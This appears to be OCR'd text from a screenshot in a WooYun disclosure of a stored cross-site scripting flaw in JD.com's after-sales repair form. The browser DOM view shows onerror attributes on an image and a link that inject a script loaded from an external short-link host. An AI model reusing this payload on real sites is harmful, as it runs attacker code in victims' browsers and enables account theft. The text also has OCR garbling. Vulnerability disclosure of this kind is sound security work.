 价格保护
意见建议
购买咨询
交易纠纷
京东维修
设置
个人信息
收货地址
商品返回方式 客户期望返件方式为“客户送货”
商品处理方式 客户期望处理方式为“维修”
test\"
更新
问题描述
收货地址 海南海口市龙 大厦
取件地址 海南海口市龙华区 大厦
联系信息 联系人：小福仔 手机：187****
ents Network Sources Timeline Profiles Resources Audits Console
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<td>问题描述</td>
▼<td>
▶<div class="row6col2">…</div>
▼<div class="img-list">
▼<a href="http://img30.360buyimg.com/myjd/jfs(81539/66520/c006529e/56c9e4dbN3f7c6b5b.jpg" onerror="s=createElement('script');body.appendChild(s);
s.src='http://t.cn/RGSXgrl';//"" target="_blank">
<img src="http://img30.360buyimg.com/asf/s60x60_jfs(81539/66520/c006529e/56c9e4dbN3f7c6b5b.jpg" onerror="s=createElement('script');body.appendChild(s
s.src='http://t.cn/RGSXgrl';//"" width="60px" height="60px">
</a>
</div>
</td>
</tr>
▶<tr>…</tr>
www.wooyun.org